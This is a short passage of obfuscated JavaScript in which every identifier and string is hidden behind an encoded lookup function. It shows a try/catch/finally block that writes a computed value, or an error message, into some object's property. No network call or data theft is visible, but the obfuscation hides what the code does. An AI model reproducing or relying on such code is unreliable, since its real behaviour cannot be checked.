'\x79\x71\x68\x4a')](_0xbb5e('0x1ae', '\x4f\x6f\x59\x78'))[_0xbb5e('0x1af', '\x75\x23\x6e\x79')]=_0x5abbdd[_0xbb5e('0x1b0', '\x6a\x6a\x65\x4a')](_0xbb5e('0x1b1', '\x34\x5a\x74\x25'),_0x38174d[_0xbb5e('0x1b2', '\x30\x70\x48\x43')][_0xbb5e('0x1b3', '\x79\x71\x68\x4a')]());}catch(_0x4c4a01){_0x1ffc3a[_0xbb5e('0x1b4', '\x48\x41\x54\x4c')](_0xbb5e('0x1b5', '\x69\x26\x70\x37'))[_0xbb5e('0x1b6', '\x37\x32\x42\x4b')]=_0x5abbdd[_0xbb5e('0x1b7', '\x24\x48\x51\x40')](_0xbb5e('0x1b8', '\x24\x48\x51\x40'),_0x38174d[_0xbb5e('0x1b9', '\x68\x40\x67\x6c')](_0x4c4a01[_0xbb5e('0x1ba', '\x69\x26\x70\x37')]));}finally{if(_0xd4d83e)_0x484fb4[_0xbb5e('0x1bb', '\x48\x41\x54\x4c')]=_0xd4d83e;}}());